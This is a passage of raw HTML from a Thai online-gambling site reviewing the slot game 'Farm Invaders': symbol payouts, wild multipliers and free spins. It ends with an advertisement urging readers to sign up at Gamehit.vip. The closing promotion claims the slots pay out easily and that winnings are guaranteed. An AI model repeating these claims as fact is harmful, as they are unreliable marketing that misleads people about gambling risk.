				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ccc6a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ccc6a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-034061f" data-id="034061f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ec1d78 elementor-widget elementor-widget-image" data-id="5ec1d78" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="110" height="106" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20106'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33895" alt="วัวนม" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/วัวนม.png" /><noscript><img loading="lazy" decoding="async" width="110" height="106" src="https://www.gamehit.fun/wp-content/uploads/2022/07/วัวนม.png" class="attachment-large size-large wp-image-33895" alt="วัวนม" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2a7b616" data-id="2a7b616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbf2e61 elementor-widget elementor-widget-text-editor" data-id="bbf2e61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 14pt; color: #f0edda;"><strong>สัญลักษณ์โคนม</strong></span> เป็นสัญลักษณ์ ที่มีอัตราการจ่ายเงินรางวัลสูงที่สุด จากสัญลักษณ์ทั้งหมดในเกม (ไม่รวมสัญลักษณ์พิเศษ) ในการหมุนที่มีสัญลักษณ์ จะมีโอกาสได้รับเงินรางวัลตั้งแต่ 25 จนถึง 40 เท่าของเงินเดิมพัน ตามจำนวนสัญลักษณ์ที่ปรากฎขึ้นเรื่อยๆ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bee0bc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee0bc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9a485d" data-id="e9a485d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-750b539 elementor-widget elementor-widget-image" data-id="750b539" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="108" height="107" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20108%20107'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33893" alt="แกะ" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/แกะ.png" /><noscript><img loading="lazy" decoding="async" width="108" height="107" src="https://www.gamehit.fun/wp-content/uploads/2022/07/แกะ.png" class="attachment-large size-large wp-image-33893" alt="แกะ" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2b2802f" data-id="2b2802f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3faa5c6 elementor-widget elementor-widget-text-editor" data-id="3faa5c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ceedeb;"><strong><span style="font-size: 14pt;">สัญลักษณ์แกะขนฟู</span></strong></span> เป็นสัญลักษณ์ ที่มีอัตราการจ่ายเงินสูงเท่ากับ สัญลักษณ์โคนม (ไม่รวมสัญลักษณ์พิเศษ) ในการหมุนที่มีสัญลักษณ์ จะมีโอกาสได้รับเงินรางวัลตั้งแต่ 25 จนถึง 40 เท่าของเงินเดิมพัน ตามจำนวนสัญลักษณ์ที่ปรากฎขึ้นเรื่อยๆ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4588387 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4588387" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2fd80bd" data-id="2fd80bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-391782e elementor-widget elementor-widget-image" data-id="391782e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="110" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20105'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33894" alt="แม่หมู" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/แม่หมู.png" /><noscript><img loading="lazy" decoding="async" width="110" height="105" src="https://www.gamehit.fun/wp-content/uploads/2022/07/แม่หมู.png" class="attachment-large size-large wp-image-33894" alt="แม่หมู" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-47087c5" data-id="47087c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6adffb5 elementor-widget elementor-widget-text-editor" data-id="6adffb5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffcc99;"><strong><span style="font-size: 14pt;">สัญลักษณ์แม่หมู</span></strong></span> เป็นสัญลักษณ์ที่มี อัตราการจ่ายเงินรางวัลรองลงมา จากสัญลักษณ์โคนม และสัญลักษณ์แกะขนฟู (ไม่รวมสัญลักษณ์พิเศษ) ในการหมุนที่มีสัญลักษณ์จะมีโอกาสได้รับเงินรางวัลตั้งแต่ 20 จนถึง 30 เท่าของเงินเดิมพัน ตามจำนวนสัญลักษณ์ที่ปรากฎขึ้นเรื่อยๆ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b6e1ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b6e1ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cfd4c0c" data-id="cfd4c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4596bad elementor-widget elementor-widget-image" data-id="4596bad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="99" height="102" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%20102'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33892" alt="กระต่าย" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/กระต่าย_0.png" /><noscript><img loading="lazy" decoding="async" width="99" height="102" src="https://www.gamehit.fun/wp-content/uploads/2022/07/กระต่าย_0.png" class="attachment-large size-large wp-image-33892" alt="กระต่าย" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-b805a2b" data-id="b805a2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9a080f elementor-widget elementor-widget-text-editor" data-id="f9a080f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #e09beb;"><strong><span style="font-size: 14pt;">สัญลักษณ์กระต่ายน้อย</span></strong></span> เป็นสัญลักษณ์ที่มี อัตราการจ่ายเงินสูง เท่ากับ สัญลักษณ์แม่หมู (ไม่รวมสัญลักษณ์พิเศษ)  ในการหมุนที่มีสัญลักษณ์จะมีโอกาสได้รับเงินรางวัล ตั้งแต่ 20 จนถึง 30 เท่าของเงินเดิมพัน ตามจำนวนสัญลักษณ์ที่ปรากฎขึ้นเรื่อยๆ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e75834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e75834" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9a4928" data-id="a9a4928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7393f7d elementor-widget elementor-widget-heading" data-id="7393f7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="Wild_%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%84%E0%B8%B9%E0%B8%93%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C_wild"></span>Wild และตัวคูณลักษณ์ wild<span class="ez-toc-section-end"></span></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8470625 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8470625" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d526304" data-id="d526304" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-982982f elementor-widget elementor-widget-image" data-id="982982f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="602" height="446" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20602%20446'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33896" alt="ตัวคูณ wild" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/14.png 602w, https://www.gamehit.fun/wp-content/uploads/2022/07/14-300x222.png 300w" data-lazy-sizes="(max-width: 602px) 100vw, 602px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/14.png" /><noscript><img loading="lazy" decoding="async" width="602" height="446" src="https://www.gamehit.fun/wp-content/uploads/2022/07/14.png" class="attachment-large size-large wp-image-33896" alt="ตัวคูณ wild" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/14.png 602w, https://www.gamehit.fun/wp-content/uploads/2022/07/14-300x222.png 300w" sizes="(max-width: 602px) 100vw, 602px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab727da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab727da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41b5243" data-id="41b5243" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6212594 elementor-widget elementor-widget-image" data-id="6212594" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33899" alt="wild" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/s_wild_0.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/s_wild_0-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/s_wild_0-150x150.png 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/s_wild_0.png" /><noscript><img loading="lazy" decoding="async" width="350" height="350" src="https://www.gamehit.fun/wp-content/uploads/2022/07/s_wild_0.png" class="attachment-large size-large wp-image-33899" alt="wild" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/s_wild_0.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/s_wild_0-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/s_wild_0-150x150.png 150w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fcc4f22" data-id="fcc4f22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c5be19 elementor-widget elementor-widget-image" data-id="1c5be19" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33897" alt="farm-invaders_s_wild_x2" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x2.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x2-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x2-150x150.png 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x2.png" /><noscript><img loading="lazy" decoding="async" width="350" height="350" src="https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x2.png" class="attachment-large size-large wp-image-33897" alt="farm-invaders_s_wild_x2" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x2.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x2-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x2-150x150.png 150w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a1ebfc" data-id="5a1ebfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1976dc6 elementor-widget elementor-widget-image" data-id="1976dc6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33898" alt="farm-invaders_s_wild_x5_0" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x5_0.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x5_0-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x5_0-150x150.png 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x5_0.png" /><noscript><img loading="lazy" decoding="async" width="350" height="350" src="https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x5_0.png" class="attachment-large size-large wp-image-33898" alt="farm-invaders_s_wild_x5_0" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x5_0.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x5_0-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/farm-invaders_s_wild_x5_0-150x150.png 150w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89b9f03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89b9f03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca27b18" data-id="ca27b18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b255f51 elementor-widget elementor-widget-text-editor" data-id="b255f51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>สัญลักษณ์ Wild เป็นสัญลักษณ์ ที่สามารถใช้แทนได้ทุกสัญลักษณ์ในเกมนี้ ยกเว้นเพียงสัญลักษณ์ Scatter เมื่อผู้เล่นหมุนวงล้อ แล้วสัญลักษณ์ Wild ปรากฎขึ้นมาในวงล้อจำนวน 1 ภาพหรือมากกว่านั้น และสัญลักษณ์ดังกล่าวจะมีตัวคูณกำกับบนรูปภาพเริ่มต้นที่ x2 จะถูกคูณเงินรางวัลทันที หากพบ wild X2 จำนวนสามสัญลักษณ์ จะได้ X6 เลยทีเดียว</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-699b7d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="699b7d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4befce2" data-id="4befce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80f0609 elementor-widget elementor-widget-heading" data-id="80f0609" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="Scatter_%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9F%E0%B8%B5%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B8%E0%B8%99%E0%B8%9F%E0%B8%A3%E0%B8%B5"></span>Scatter และฟีเจอร์การหมุนฟรี<span class="ez-toc-section-end"></span></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ede36c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ede36c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-916bde5" data-id="916bde5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12c5e1c elementor-widget elementor-widget-image" data-id="12c5e1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33900" alt="Farm-Invaders Scatter" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-150x150.png 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png" /><noscript><img loading="lazy" decoding="async" width="350" height="350" src="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png" class="attachment-large size-large wp-image-33900" alt="Farm-Invaders Scatter" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-150x150.png 150w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f23b5a" data-id="7f23b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ecc6c0 elementor-widget elementor-widget-image" data-id="1ecc6c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33900" alt="Farm-Invaders Scatter" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-150x150.png 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png" /><noscript><img loading="lazy" decoding="async" width="350" height="350" src="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png" class="attachment-large size-large wp-image-33900" alt="Farm-Invaders Scatter" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-150x150.png 150w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b51cc6b" data-id="b51cc6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef78a5e elementor-widget elementor-widget-image" data-id="ef78a5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33900" alt="Farm-Invaders Scatter" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-150x150.png 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png" /><noscript><img loading="lazy" decoding="async" width="350" height="350" src="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png" class="attachment-large size-large wp-image-33900" alt="Farm-Invaders Scatter" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0.png 350w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-300x300.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/Farm-Invaders-2_0-150x150.png 150w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b2ceaac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2ceaac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8753d6c" data-id="8753d6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-caefdd3 elementor-widget elementor-widget-text-editor" data-id="caefdd3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>สัญลักษณ์ Scatter เมื่อปรากฏขึ้น 3 อัน ไม่ว่าจะเป็นที่ใดก็ได้ จะทำให้ฟีเจอร์ Free Spins หมุนวงล้อได้ฟรี 8 ครั้ง แต่หากได้ตัว Scatter เพิ่มอีก 1 ตัว จะเพิ่มรอบหมุนฟรีอีก 2 ครั้ง ระหว่างการหมุนฟรีใดก็ตาม เมื่อได้สัญลักษณ์ Wild 1 อันขึ้นไปปรากฏบนเพลา ตัวคูณเงินรางวัลจะเพิ่มขึ้นอีก 5 สำหรับสัญลักษณ์ Wild แต่ละอันก่อนที่จะจ่ายเงินรางวัล</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b07424 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b07424" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d6e1d1" data-id="7d6e1d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ec9a49 elementor-widget elementor-widget-heading" data-id="0ec9a49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%9A%E0%B8%97%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7"></span>บทสรุปการรีวิว<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c61fb8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c61fb8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-643c842" data-id="643c842" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d54ec elementor-widget elementor-widget-text-editor" data-id="c5d54ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Farm invaders <a href="https://www.gamehit.vip">เกมสล็อตแตกง่าย </a>ที่มีสัญลักษณ์ Wild สามารถแทนสัญลักษณ์ตัวอื่นๆ ในเกมได้ ทั้งยังเป็น ตัวคูณเงินรางวัลเริ่มต้นที่คูณ 2 คูณ 5 ที่จะเพิ่มมากขึ้น ระบบตัวเกมยังมีน่าสนใจและดึงดูดนักเดิมพัน ด้วยการที่ฟีเจอร์ฟรีสปิน ตัวคูณเงินรางวัลจะเพิ่มขึ้นอีก 5 เลยที่เดียว สมัครเล่นเกมสล็อตแตกดี กับเว็บสล็อตเงินชัวร์ ฝากถอนไว การันตีการเงิน ต้องที่ <a href="https://web.gamehit.vip/signup">Gamehit.vip </a>เท่านั้น!!!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2072230 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2072230" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aaf1c49" data-id="aaf1c49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c34afa elementor-widget elementor-widget-image" data-id="4c34afa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lin.ee/UqFdBiq">
							<img decoding="async" width="630" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20230'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33247" alt="สมัครสมาชิก" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/06/2.gif" /><noscript><img loading="lazy" decoding="async" width="630" height="230" src="https://www.gamehit.fun/wp-content/uploads/2022/06/2.gif" class="attachment-large size-large wp-image-33247" alt="สมัครสมาชิก" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.gamehit.fun/tag/pg-slot/" rel="tag">PG Slot</a><a href="https://www.gamehit.fun/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="tag">การันตีการเงิน</a><a href="https://www.gamehit.fun/tag/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a7/" rel="tag">ฝากถอนไว</a><a href="https://www.gamehit.fun/tag/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%94%e0%b8%b5/" rel="tag">สล็อตแตกดี</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-2022/" rel="tag">เกมสล็อตออนไลน์มาใหม่ 2022</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" rel="tag">เว็บสล็อตเงินชัวร์</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
